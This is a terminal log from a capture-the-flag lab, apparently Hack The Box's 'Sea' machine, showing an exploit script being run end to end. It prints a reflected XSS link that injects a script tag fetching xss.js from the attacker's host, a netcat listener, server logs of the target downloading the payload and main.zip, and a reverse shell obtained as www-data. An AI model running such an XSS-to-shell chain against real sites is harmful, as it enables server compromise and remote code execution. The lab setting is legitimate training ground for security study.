 ┌─[eu]─[10.10.16.62]─[sirius@parrot]─[~]
└──╼ [★]$ python expoit.py http://sea.htb/loginURL 10.10.16.62 9001
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 9001
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.62:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [12/Sep/2024 21:32:18] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [12/Sep/2024 21:32:28] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [12/Sep/2024 21:32:29] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [12/Sep/2024 21:32:32] "GET /main.zip HTTP/1.1" 200 -
┌─[eu]─[10.10.16.62]─[sirius@parrot]─[~/CTF/HTB/sea]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.62] from (UNKNOWN) [10.10.11.28] 48416
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 20:32:36 up 16 min,  2 users,  load average: 1.07, 1.33, 0.84
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$